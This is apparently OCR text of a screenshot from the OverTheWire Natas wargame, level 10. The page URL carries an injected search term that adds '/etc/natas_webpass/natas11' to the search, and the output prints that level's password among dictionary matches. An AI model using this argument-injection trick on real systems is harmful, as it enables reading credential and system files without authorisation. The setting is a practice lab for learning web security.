 Not secure | natas10.natas.labs.overthewire.org/?needle=c%20/etc/natas_webpass/natas11&submit=Sea...
ABP
a
NATAS10
We Chall
SUBMIT
TOKEN
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
/etc/natas_webpass/natas11:U82q5TCMMQ9xuFoI3dYX61s7OZD9JKoK
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:American
dictionary.txt:Americanism
dictionary.txt:Americanism's
dictionary.txt:Americanisms
dictionary.txt:Americans